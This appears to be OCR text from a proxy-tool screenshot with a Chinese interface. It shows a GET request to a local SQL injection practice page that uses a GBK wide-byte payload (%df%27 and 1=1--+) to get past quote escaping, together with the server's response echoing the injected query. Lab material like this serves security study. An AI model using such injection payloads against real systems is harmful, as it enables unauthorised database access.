 Dumb : Dumb
The Query String is : SELECT * FROM users WHERE id='1運' and 1=1-- ' LIMIT 0,1
http://127.0.0.1/sqli/kuanzijie.php?id=1%df%27%20and%201=1--+ 的 GET 请求
前 下一步(Next) 操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /sqli/kuanzijie.php?id=1%df%27%20and%201=1--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
INSPECTOR
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Sep 2021 13:13:49 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 107
6 Connection: close
7 Content-Type: text/html
8
9 Dumb : Dumb</font>
10 <br>The Query String is : SELECT * FROM users WHERE id='1ß\' and 1=1-- ' LIMIT 0,1<br>
搜索(Search)... 没有匹配